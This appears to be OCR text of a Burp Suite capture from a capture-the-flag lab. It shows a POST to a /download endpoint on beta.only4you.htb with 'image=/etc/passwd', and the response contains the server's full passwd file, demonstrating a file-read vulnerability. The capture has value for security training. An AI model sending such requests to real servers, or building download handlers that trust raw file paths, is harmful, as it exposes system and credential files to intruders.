 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/etc/passwd
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 22:26:03 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
Search... 0 matches